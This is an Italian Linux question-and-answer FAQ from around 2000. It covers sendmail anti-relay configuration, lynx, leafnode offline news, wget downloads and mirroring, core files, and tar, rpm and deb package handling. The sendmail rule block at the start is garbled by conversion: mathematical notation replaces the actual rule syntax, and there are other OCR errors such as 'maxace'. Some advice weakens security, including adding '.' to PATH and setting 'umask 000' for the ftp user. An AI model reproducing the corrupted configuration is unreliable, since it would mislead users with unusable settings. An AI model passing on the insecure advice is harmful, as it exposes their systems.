Ho una piccola rete e ho problemi con la posta elettronica. Se invio una e-mail al di fuori dell'intranet mi risponde che il server SMTP non riconosce il 'recipient' e mi chiede di modificarlo. Accetta soltanto e-mail verso altri utenti dello stesso server. Perché?

Perché la versione di sendmail ha sicuramente un filtro chiamato anti-relay, perciò devi creare un file

```
'/etc/sendmail.cR'
e dichiararlo in '/etc/sendmail.cf'.
in '/etc/sendmail.cf':
####### #########
####### start antispamming rules #########
####### #########
FR-o /etc/sendmail.cR
Scheck_rcpt
# anything terminating locally is ok
R<$+@$=w> $@ OK
R < \frac{\xi}{\phi} + \omega \xi = R> \frac{\xi \omega}{\phi} OK
# anything originating locally is ok
R\ddot{s}* \ddot{s}: \ddot{s}(dequote "" \ddot{s}{client_name} \ddot{s})
R\hat{S}=w \hat{S}\textcircled{a} OK
R\hat{S}=R \hat{S}\omega OK
R$@ $@ OK
# anything else i bogus
R$* $#error $: "550 Relaing Denied"
####### #########
####### end antispamming rules #########
mentre il file '/etc/sendmail.cR' (nota la R maiuscola) deve avere la struttura
pc1.name.it [192.168.0.2]
pc2.name.it [192.168.0.3]
```
pc3.name.it [192.168.0.4] pc4.name.it [192.168.0.5]

# Browser (navigatori)

# 317.1 Sfondo di lynx

Qualcuno di voi ha idea di come si controlla il colore dello sfondo di lynx?

Puoi creare un alias in '.bashrc' del tipo:

```
alias lynx='xterm -bg X -fg Y -fn 10x20 -geometry 80x25 -e lynx'
dove:
```
- **bg** è il colore di sfondo
- **fg** quello del testo
- **fn** è il font

———

———

• **geometry** la dimensione dell'xterm

inoltre puoi configurare i colori del testo, dei link e quant'altro nel file '/etc/lynx.cfg'.

# 317.2 Rinfrescare e ricaricare (reload) con lynx

Come si fa con lynx a fare il refresh di una pagina?

#### [ *Ctrl*-*L* ] per il refresh della videata,

[ *Ctrl*-*R* ] per il reload del file che stai leggendo.

# News (gruppi di discussione)

### 318.1 Leggere le news dei gruppi di discussione una volta scollegati - leafnode

Come faccio a leggere le news dopo averle scaricate?

Per leggere le news una volta sconnessi da Internet occorre utilizzare '**leafnode**' per scaricare i messaggi. In seguito si può utilizzare il proprio programma preferito. leafnode è un server NNTP concepito per soddisfare un traffico molto ridotto e ben si adatta al leggere e postare news anche se non collegati ad Internet.

Una volta installato, il pacchetto è gestito da inetd. Esso resta in ascolto di richieste sulla **porta 119**. Per fare questo basta assicurarsi che nel file '/etc/inetd.conf' sia presente la seguente riga:

nntp stream tcp nowait root /usr/local/sbin/leafnode leafnode

Il percorso dell'eseguibile di leafnode potrebbe essere diverso, anche se solitamente si trova nel percorso riportato.

Bisogna poi effettuare la configurazione del server. Tutto è fatto tramite il file 'config' presente, in '/etc/ leafnode/' o in '/usr/local/lib/leafnode/' a seconda delle distribuzioni. Il file solitamente è commentato e presenta alcuni esempi. Bisogna stabilire da quale server recuperare i messaggi, con la riga:

server = news.mioserver.it (ad es. news.libero.it, oppure news.tiscalinet.it, ecc.)

Si stabilisce poi dopo quanti giorni gli articoli dovranno essere considerati ormai obsoleti, con la riga:

expire = 7

———

In questo modo gli articoli più vecchi di una settimana potranno essere eliminati. Questa operazione garantisce di non riempire la directory '/var/spool/news' di migliaia di messaggi già letti che potrebbero rallentare il server e che comunque non sono di alcuna utilità. È bene quindi di tanto in tanto lanciare (da utente root) il comando '**texpire**' che provvede a eliminare i messaggi datati.

Se poi il vostro provider richiedesse l'autenticazione per accedere al server delle news, potete anche aggiungere (o togliere il commento) le righe:

username = nome\_utente password = mia\_pass

È possibile specificare un altro server alternativo per i gruppi non presenti nel primo:

```
supplement = news.altroserver.it
```
e gli eventuali:

username = nome utente 2 password = mia\_pass\_2

Se si sono sottoscritti gruppi particolarmente interessanti di cui si vuole mantenere i messaggi più a lungo, leafnode permette di specificare tempi diversi per i vari gruppi:

groupexpire it.comp.retrocomputing = 20

ed è possibile anche usare gli \* per indicare più gruppi della stessa famiglia:

groupexpire it.comp.linux.\* = 5

Quanto poi al numero massimo di nuovi messaggi recuperati ogni volta, se ne imposta il valore con:

 $maxfetch = 500$ 

Se invece si vuole impostare il numero di articoli da scaricare dai gruppi appena sottoscritti, si utilizza:

initialfetch = 100

#### News (gruppi di discussione) 3065

Per evitare di recuperare messaggi recanti spam, è possibile utilizzare un trucchetto, che però aggira solamente il problema e non lo risolve veramente. Si tratta di fare un controllo su eventuali messaggi inviati a più gruppi di discussione. Attenzione però che si potrebbero perdere articoli che non erano vera spam!

maxcrosspost = 5

Leafnode permette anche di impostare un'età massima per gli articoli recuperati, evitando di scaricare articoli ormai vecchi ma ancora presenti sul server del provider:

 $maxace = 10$ 

Vi sono poi una serie di altre opzioni di controllo meno usate ma che si possono rivelare utili in alcuni casi:



Terminata la configurazione di base, '**leafnode**' è pronto per entrare in azione. Basta riavviare la macchina in modo che si rendano effettive le nuove configurazioni fatte. Dopo si lancia la connessione ad Internet e, da utente root, si lancia '**fetch**' (o '**fetch-news**' o ancora '**fetchnews**', dipende dalla versione di leafnode che si utilizza).

A questo punto, la prima volta, leafnode inizia a recuperare la lista dei gruppi presenti sul server del provider (questa operazione può richiedere svariati minuti, durante i quali si vedrà il modem ricevere dati).

Quando si ripresenterà la shell dei comandi, vorrà dire che la lista dei gruppi è stata recuperata. A questo punto bisogna entrare nel programma per leggere le news, e, dopo aver impostato come server nntp «localhost» (o il nome che si è dato alla propria macchina), entrare nei gruppi che interessano.

Non basta sottoscriverli, bisogna proprio entrarci come per leggerne gli articoli. All'interno si troverà un *messaggio fantoccio* che informa che sul server (cioè la propria macchina) sta girando leafnode e che il gruppo è stato marcato per il recupero degli articoli la successiva volta che si lancerà '**fetch**' o i comandi descritti sopra. Ora si esce dal programma e si lancia, sempre da root, di nuovo fetch o i comandi descritti sopra e saranno scaricati i messaggi dei gruppi che si sono appena sottoscritti e visitati.

Bisogna notare che il comando di recupero dei messaggi va lanciato come root o come utente «news».

Una volta restituita la shell, leafnode avrà scaricato i messaggi dei gruppi, e sarà possibile chiudere la connessione con il provider.

Qualora la sottoscrizione di alcuni gruppi risulti vana se eseguita dal programma adibito alla lettura dei messaggi, occorrerà provare a sottoscriversi a tali gruppi mediante la creazione di file vuoti (di nome uguale al gruppo cui si vuole iscriversi) con i seguenti comandi:

# **touch /var/spool/news/interesting.groups/nome\_gruppo**[ *Invio* ]

### 318.2 Leafnode - skipping it.xxx.yyy from now on

Perché dopo pochi giorni che mi sono iscritto ad un newsgroup, leafnode mi dice:

*skipping it.xxxx.yyyyy from now on.*

———

e non mi scarica più le news? Come posso evitarlo?

Puoi oltrepassare questo inconveniente ricreando ogni volta i file presenti in '/var/spool/news/interesting.groups/'.

Automatizza il tutto con uno script: il mio è:

rm -rf /var/spool/news/interesting.groups/\* touch /var/spool/news/interesting.groups/comp.os.linux.setup touch /var/spool/news/interesting.groups/it.comp.linux.setup touch /var/spool/news/interesting.groups/it.comp.linux.pluto touch /var/spool/news/interesting.groups/it.comp.linux fetch -vvv #o fetchnews a seconda della versione di leafnode che utilizzi

# IRC - chat

# 319.1 IRC, controllare le intrusioni

Come è possibile controllare eventuali tentativi di connessione al mio sistema? Mi servirebbe specialmente quando utilizzo IRC.

——— Esegui:

\$ **xconsole -fn 6x10 -geometry 485x100+470+0 -file /dev/xconsole &**[ *Invio* ]

'/dev/xconsole' deve avere il permesso di lettura ovviamente.

# Scaricamento file - riproduzione (mirror) di siti

# 320.1 Programmi per Linux per scaricare i file ad intervalli

Esiste un programma per Linux tipo Go!zilla oppure Getright di Windows?

**gtm** per Gnome; **wget** per riga di comando.

### 320.2 wget, riprendere scaricamenti interrotti

Ho bisogno di scaricare un grosso file in più riprese. Ho provato con:

```
$ wget -n indirizzo[ Invio ]
```
ma purtroppo ogni volta che lo rilancio fa ripartire lo scaricamento dall'inizio.

La sintassi corretta è:

———

———

———

———

#### \$ **wget -c indirizzo**[ *Invio* ]

tieni presente che l'opzione *-c* funziona solo se non c'è un proxy di mezzo e se il reget (la funzione che rende possibile questa caratteristica) è abilitato sul server, anche se è quasi sempre presente. Per ciò che riguarda il proxy, è possibile impostare due variabili:

export ftp\_proxy=proxy.domain.com:8080 export http\_proxy=proxy.domain.com:8080

una volta dichiarate, puoi attivare o meno il proxy con l'opzione *-Y*

\$ **wget -Y on indirizzo**[ *Invio* ]

In questo caso non funziona l'opzione *-c*

### 320.3 Wget di un sito e dei link che contiene

Voglio copiare il contenuto di un sito fino ai primi 5 link consecutivi, anche quelli che puntano fuori dal dominio del sito di partenza, ma non riesco. Mi copia solo quello che c'è nel dominio e non vuole andare fuori.

\$ **wget -r -k -l 5 -H http://sito**[ *Invio* ]

## 320.4 Effettuare il mirror di un sito

Come si fa il mirror di un sito?

Con wget, dai il comando:

```
$ wget -m http://www.sito.it[ Invio ]
```
e fai il mirror completo di http://www.sito.com

## 320.5 Wget con i proxy

Mi servirebbe un qualcosa di simile al wget che però supporti i server proxy

Devi impostare le variabili:

———

```
# export http_proxy="http://proxy.server.it:8080/"[ Invio ]
```

```
# export ftp_proxy="http://proxy.server.it:8080/"[ Invio ]
```
naturalmente si usa -Y per abilitare l'uso del proxy:

```
# wget -Y on URL[ Invio ]
```
attenzione che però, usando il proxy, il wget -c non funziona (per la cronaca -c significa *continua da dove ti eri fermato*)

### 320.6 wget di un sito ftp, fornire utente e password

Come si può indicare a wget la password da utilizzare per scaricare un file mediante ftp?

Dal man di wget:

———

You may encode your username and/or password to URL using the form:

ftp://user:password@host/dir/file

che però non funziona se c'è un proxy di mezzo.

### 320.7 Permessi dei file scaricati mediante FTP

Ho installato un server Linux (Debian GNU/Linux 2.1 Kernel 2.2.10), funziona tutto ma ho il seguente problema:

quando, via ftp, scarico sul server un file, i permessi di quest'ultimo vengono impostati così: rw-r—–

Si deve cambiare l''**umask**'. Prova a dare il comando:

# **umask 000**[ *Invio* ]

all'utente ftp Così ottieni:

rw-rw-rw-

———

———

### 320.8 Scaricamento file notturno automatizzato rateale

Come posso automatizzare lo scaricamento di file in orari particolari?

'**Vcron**', è molto semplice da utilizzare e mi evita di dovermi ricordare la noiosa sintassi del crontab.

A questo punto ci scriviamo un piccolo script che, richiamato da cron ad una certa ora, si colleghi ad Internet, lanci wget, al termine dello scaricamento dei file interrompa la connessione, e spenga il pc.

Ingredienti: *wget*, uno *scriptino bash*, un paio di *demoni*.

Innanzitutto se sulla nostra distribuzione ancora non fosse presente vediamo di procurarci wget, un programma potentissimo, estremamente facile da utilizzare, avente la capacità di scaricare file o interi siti da Internet, offrendo tra l'altro la possibilità di riprendere i download interrotti.

Poi dobbiamo decidere se e quando operare lo scaricamento dei file da noi scelti. Il momento migliore chiaramente è quando la riga è meno intasata, ossia verso le 5 del mattino.

Linux incorpora almeno un paio di demoni che possono fare al caso nostro: '**Crond**' (se pensiamo di ripetere ad intervalli regolari nel tempo una certa operazione, tipo tutti i giorni alle 5 del mattino) o '**Atd**' (per operazioni univoche. Consultiamo le relative pagine di manuale.

```
#!/bin/sh
#d_script = download script
#Script di Roberto Veronico
#(da utilizzare con Vcron ma non necessariamente)
###lancio la connessione in secondo piano
/usr/sbin/pppd &
###aspetto che si colleghi
until
test -f /var/run/ppp0.pid
do cat /dev/null
done
###aspetto 15 secondi per l'assegnazione dell'ip dinamico
a=$[SECONDS]
b = $[ $a + 15]until test $[SECONDS] -gt $[b]
do cat /dev/null
done
###lancio wget che scaricherà quanto scritto in d_file
/usr/bin/wget -c -i /home/rob/d_file -P /home/rob/temp/download
;
###uccido la connessione
kill 'cat /var/run/ppp0.pid'
```
È sufficiente quindi avere l'indirizzo del file da scaricare nel file '/home/rob/d\_file' (o, ovviamente, modificare il nome del file da scaricare nello script).

Parte lxviii

Programmi





# *Capitolo* 321

# Installazione ed esecuzione programmi

# 321.1 Installazione di programmi

Come si installano i programmi forniti come tar.gz o tgz?

Dopo avere scompattato i pacchetti, conviene leggersi i file 'README' ed 'INSTALL' che troviamo nella directory dove sono stati scompattati i file e che spiegano tutto quello che ti serve sapere in maniera molto semplice.

Generalmente i comandi che dovrai dare sono:

#### 1. '**./configure**'

(Verifica se il tuo sistema ha tutto quello che serve per la compilazione del programma)

2. '**make**'

———

(Compila tutti i sorgenti)

3. '**make install**'

(Copia i file compilati nelle adeguate directory)

4. '**make clean**'

(Elimina eventuali file temporanei generati durante la compilazione)

Ripeto però che è sempre meglio leggere la documentazione, perché non sempre il procedimento è così semplice.

Talvolta invece i pacchetti che scarichi sono già compilati, in quel caso non devi far altro che copiarteli nella directory desiderata (o specificata nei 'README') e chiamarli all'occorrenza.

### 321.2 Come evitare di mettere sempre ./ davanti il nome di un eseguibile

Quando lancio un programma è necessario fare precedere il nome del programma da **./**? C'è il modo di evitarlo?

in '.bash\_profile' della tua home directory aggiungi in fondo alla dichiarazione della variabile PATH, un due punti seguito da punto (:.).

### 321.3 Come non far chiudere i programmi lanciati da terminale grafico alla chiusura del terminale stesso

Se lancio un programma da un terminale e poi chiudo il terminale stesso, anche il programma che ho lanciato si interrompe. C'è un modo di evitarlo?

Se nel terminale grafico utilizzate [ *Ctrl+D* ] il terminale si chiude ma il processo sopravvive. al [ *Ctrl+D* ] equivale il comando:

\$ **exit**[ *Invio* ]

———

———

### 321.4 Come chiudere subito il terminale grafico dopo aver lanciato un'applicazione

Voglio solo l'applicazione, non mi interessa che il terminale sopravviva. Come posso lanciare l'applicazione senza che rimanga attivo il terminale?

Per avviare qualcosa da terminale grafico e subito chiudere lo stesso, scrivi:

\$ **applicazione & exit**[ *Invio* ]

## 321.5 Impossibilità di lanciare applicazioni X da root - Red Hat 6.1

Da quando ho installato la Red Hat 6.1 non riesco più a lanciare programmi X come root da una finestra di terminale.

È tutta una questione di permessi. Devi prima dire (da utente comune) che è possibile collegarsi a quell'X-Server, poi da root (o anche da un'altro utente) devi dire che DISPLAY punta a te.

In pratica:

———

———

- Entri come utente comune;
- Consenti la connessione al tuo server X (xhost localhost):
- Accedi come root (su root);
- Dici ai tuoi programmi che il DISPLAY è quello dell'utente comune

```
# export DISPLAY=localhost:0.0[ Invio ]
```
• Lanci i programmi.

### 321.6 Visualizzazione della reale posizione dei programmi

Come posso sapere dove risiede un programma che è eseguibile in ogni parte del file system grazie alla facoltà conferitagli dalla variabile PATH?

Con:

———

———

```
$ which nome-comando[ Invio ]
```
# 321.7 Applicare patch ai programmi

Come applico una patch ad un programma?

Ti posizioni nella directory dove è stata installata la versione precedente e digito:

#### \$ **patch < patchfile**[ *Invio* ]

Va fatta attenzione, però, perché se in questo modo vengono restituiti molti errori, probabilmente va usata l'opzione *-p* (dipende da come è stata creata la patch).

### 321.8 file .elf

Ho scaricato un file con estensione .elf.tar Il tar lo conosco ma ELF cos'è e come si installa?

**.elf** vuol semplicemente dire che il file eseguibile (già compilato) è in formato elf (*Executable Linkable Format*). Linux usa librerie collegate dinamicamente, il che gli permette di avere eseguibili più piccoli e quindi un minor consumo di memoria. Le librerie collegate dinamicamente (e quindi gli eseguibili ad essi collegati) possono essere di diversi formati, ma quello più usato al momento è l'elf, che ha ormai soppiantato il vecchio *a.out*.

### 321.9 Linux e applicazioni SCO Unixware

È possibile far girare alcune applicazioni di SCO Unixware con Linux?

Esiste '**iBCS**' che è un modulo che permette di far girare programmi scritti per SCO Unixware. Dovrebbe essere disponibile con tutte le distribuzioni.

### 321.10 Documentazione allegata ai pacchetti

Dopo avere scompattato un pacchetto, dove posso trovare eventuali informazioni?

Generalmente il programma viene commentato nel file *README* (caratteristiche, aggiornamenti della nuova versione, ecc.) e le modalità di installazione risiedono di solito nel file *INSTALL*. Tutti e due i file si trovano nella directory dove è stato scompattato il pacchetto.

Dopo l'installazione, è a volte possibile trovare nella directory '/usr/doc' una directory (che generalmente ha lo stesso nome del programma installato) che contiene il manuale del programma o comunque documentazione varia.

———

———

# File core

# 322.1 Spiegazione file core

Cosa sono i file core?

———

———

———

———

———

Quando un programma termina inavvertitamente, cioè con qualche errore, il kernel, che deve terminare il processo, scrive *un'immagine del processo in memoria* su questo file core. Da quel file si dovrebbe risalire al tipo di errore e correggerlo.

### 322.2 Visualizzazione e debug del contenuto di un file core

Come si fa a visualizzare il contenuto dei file core?

Il file core è, di solito, il risultato di un '*Segmention fault*' che si verifica quando un programma 'fa a pugni' con la memoria (es. overflow) e contiene una fotografia della memoria quando l'errore si è verificato. Questo file va analizzato con un programma apposito (es. gdb)

# 322.3 Evidenziare il responsabile del core

Come faccio a sapere quale programma ha provocato l'errore e quindi il file core?

Si deve andare nella directory del file core, e digitare:

# **size core**[ *Invio* ]

## 322.4 Disabilitare i file core

Qualcuno ricorda come impostare il file .profile affinché un utente possa disabilitare i file core nella propria home directory?

```
in '/etc/profile' c'è una riga:
```

```
ulimit -c 1000000
```
se la cambi con:

```
ulimit -c 0
```
non saranno più generati i file core...

## 322.5 Eliminazione di tutti i file core

Qualcuno mi potrebbe spiegare come si eliminano tutti i file core?

Con il seguente comando:

```
# find / \( -name core \) -exec rm {} \;[ Invio ]
o meglio ancora:
# find / -name core -type f -xdev -exec rm {} \;[ Invio ]
```
LDR — *Copyright © 1999-2000 Gaetano Paolone – bigpaul @ pluto.linux.it*

# I pacchetti - generalità

# 323.1 Conversione pacchetti

Come posso convertire un pacchetto [tar|deb|rpm] in un altro formato?

Con il programma '**alien**', che serve a convertire da/a vari formati. È anche disponibile come pacchetto *deb/rpm* nella maggior parte delle distribuzioni. È preferibile prendere il pacchetto alien creato per la propria distribuzione, in modo che il risultato della conversione sia il più possibile coerente con il resto del sistema.

# 323.2 Utilizzare rpm su Slackware

Visto che uso la Slackware 3.6 c'è un modo per installare i programmi per le versioni Red Hat, Suse, ecc. usando i file di istallazione delle stesse (.rpm se non sbaglio)? O questi sono già degli eseguibili?

Si possono convertire i pacchetti rpm in tgz con il comando:

# **rpm2targz**[ *Invio* ]

———

———

———

# 323.3 Convertire in rpm un tgz

È possibile convertire un file tgz in un file formato rpm?

Se il file compresso è stato predisposto per farlo, allora usa la seguente sintassi:

# **rpm -ta myprogram.tar.gz**[ *Invio* ]

# I pacchetti - tar.gz, tgz

### 324.1 Visualizzazione file tar.gz o tgz

Come visualizzo il contenuto di un file tar.gz o tgz?

Devi prima decomprimerlo con '**gunzip**':

```
# gunzip file.tar.gz (o file.tgz)[ Invio ]
```
poi scrivi:

———

```
# tar -t file.tar[ Invio ]
```
oppure, in un solo comando, con:

# **tar -tzf file.tar.gz**[ *Invio* ]

## 324.2 Scompattare i file tgz o tar.gz

Come scompatto un file tar.gz (o tgz)?

#### ——— Con:

```
# tar -zxvf file.tar.gz (o tgz)[ Invio ]
```
### 324.3 Disinstallazione programmi originariamente in formato tar.gz - pt. 1

Se voglio disinstallare un programma che originariamente era stato installato da un pacchetto con estensione tar.gz come faccio?

Puoi usare:

———

———

#### '**installwatch**'

che, se lanciato al momento del '*make install*', tiene traccia di tutto ciò che accade durante l'installazione. Se vuoi puoi crearti un file di testo per ogni programma che installi e ripescare così a distanza di tempo i file da cancellare.

Alcuni sorgenti permettono anche:

# **make uninstall**[ *Invio* ]

In ogni caso puoi leggerti il 'Makefile' e controllare a livello del tag *install* quali sono le directory in cui il programma viene installato.

### 324.4 Disinstallazione programmi originariamente in formato tar.gz - pt. 2

Quando si compila un'applicazione, presa da un file .tar, con ./configure, make , ecc. come si fa per disinstallarla? Soprattutto poi se si vuole installare una versione più recente della stessa.

Spostati nella directory in cui hai installato i sorgenti ed esamina il Makefile se ha le opzioni per '**make uninstall**' o '**make distclean**'.

A volte si trovano anche dei file log con l'elenco dei file installati e la loro posizione.

## 324.5 Creazione archivi compressi personalizzati

Come posso salvare in un archivio compresso le directory che mi interessano?

Con:

———

# **tar zcvf nome\_archivio.tar.gz /etc /home /root /var /usr/local**[ *Invio* ]

### 324.6 Creazione archivi compressi personalizzati sequenziali su dischetti

Come archivio su dischetti sequenziali la directory /home e le discendenti?

Con:

———

# **tar -c -f /dev/fd0 -L 1440 -M -v /home**[ *Invio* ]

### 324.7 Ripristino archivi compressi personalizzati sequenziali su dischetti

Come ripristino il contenuto dell'archivio sequenziale su dischetti?

mi posiziono nella directory in cui voglio ricreare il contenuto dell'archivio e digito:

# **tar -x -f /dev/fd0 -L 1440 -M -v -p --same-owner**[ *Invio* ]

# I pacchetti - deb

# 325.1 dselect, una miniguida

Trovo difficoltà ad utilizzare il dselect. Qualcuno mi spiega i rudimenti?

dselect è un programma molto comodo anche se al primo approccio può sembrare un po' ostico. Parte con:

# **dselect**[ *Invio* ]

———

Scegliere da '**Access**' dove sono i pacchetti (multi\_cd o altro).

Poi scegliere '**Select**' che serve a selezionare i pacchetti che ci interessa installare o rimuovere.

Appare subito l'help, premiamo la barra spaziatrice per eliminare questa schermata.

Ci appare una lista di pacchetti.

Con i tasti cursore cerchiamo quello che vogliamo installare o rimuovere oppure cerchiamalo con lo slash (**/**). (lo slash è quello sopra il *7* non quello del tastierino numerico).

Se il primo risultato della ricerca non ci soddisfa possiamo cercare la voce successiva con il backslash (**\**).

Una volta trovato il pacchetto che ci interessa, premiamo:

- **+** per installarlo;
- **-** per rimuoverlo conservando però i file di configurazione;
- **\_** per eradicare tutto quello che è relativo a quel pacchetto.

Il **+** ed il **-** sono quelli vicino l'[ *Invio* ], non quelli del tastierino numerico. Se non ci sono dipendenze, non appare nulla; a quel punto premiamo [ *Invio* ] per uscire; dopo ciò premiamo [ *Invio* ] su '**Install**' ed il pacchetto verrà installato oppure premiamo [ *Invio* ] su '**Remove**' se vogliamo disinstallarlo.

Se invece ci sono dipendenze, (dopo un messaggio di avvertimento che elimineremo con la barra spaziatrice) appariranno una serie di pacchetti necessari o consigliati.

Se ad esempio io seleziono il modulo php3 per Postgresql (premendoci sopra il tasto '+'), mi apparirà la seguente lista di dipendenze: *apache, postgres, postgres\_doc, apache\_doc, php3,* ecc.

Sulla lista di dipendenze, si può sempre agire con i tasti **+** o **-** per installare o rimuovere le eventuali dipendenze. (Posso infatti ad esempio cliccare - su postgres\_doc se non voglio installare la documentazione).

Se si è installato un pacchetto che per qualche ragione non è stato configurato al momento dell'installazione, selezionare '**Configure**'.

Scegliere '**Quit**' per uscire.

### 325.2 Installazione pacchetti deb

Come installo un pacchetto deb?

#### # **dpkg -i nome.deb**[ *Invio* ]

Come '**rpm -i**', però, quest'ultimo non tiene conto delle dipendenze tra pacchetti; è preferibile configurare apt-get indicando in '/etc/apt/sources.list' da dove prendere i pacchetti (se dal *CD* o dalla *rete*), dare:

```
# apt-get update[ Invio ]
```
per aggiornare l'elenco dei pacchetti disponibili;

e poi:

———

```
# apt-get install nomepacchetto[ Invio ]
```
questo controllerà che non ci siano dipendenze non soddisfatte e, in caso, proporrà di installare anche gli altri pacchetti necessari.

# 325.3 Aggiornamento pacchetti deb

Come aggiorno un pacchetto deb?

Il comando è lo stesso che per l'installazione:

```
# dpkg -i nome.deb[ Invio ]
```
o:

———

———

```
# apt-get install nome[ Invio ]
```
se il pacchetto proposto è una versione più recente di quello già installato viene fatto l'aggiornamento.

### 325.4 apt-get

Come funziona questa utility per aggiornare i pacchetti in Debian GNU/Linux?

in '/etc/apt/sources.list' metti:

```
deb ftp://ftp.it.debian.org/debian unstable main contrib non-free (oppure stable)
con:
```

```
# apt-get update[ Invio ]
```
aggiorni le liste in '/var/apt/state/list', mentre con:

```
# apt-get install nome_pacchetto_senza_numero_versione[ Invio ]
```
aggiorni i pacchetti; tieni presente che se ci sono dipendenze da rispettare, se ne occupa apt-get

## 325.5 Disinstallazione pacchetti deb

Come disinstallo un pacchetto deb?

Con:

———

```
# dpkg -r nome[ Invio ]
```
È consigliabile prima provare a fare:

# **dpkg --no-act -r nome**[ *Invio* ]

per controllare se la disinstallazione del pacchetto compromette l'integrità del sistema (ci possono essere altri pacchetti che dipendono da quello) oppure:

```
# apt-get remove nome[ Invio ]
```
## 325.6 Verifica installazione pacchetti deb

Come verifico la corretta installazione del pacchetto?

Con:

———

```
# dpkg -s nome[ Invio ]
```
I pacchetti - deb 3083

rende, oltre allo stato di installazione, anche altre informazioni sul pacchetto (come la descrizione del suo contenuto e i pacchetti da cui dipende).

# **apt-get check**[ *Invio* ]

controlla la corretta installazione dei pacchetti del sistema.

### 325.7 Provenienza di un file da un pacchetto deb

Da quale pacchetto è stato installato il file std.elm?

Con:

———

———

```
# dpkg -S std.elm[ Invio ]
```
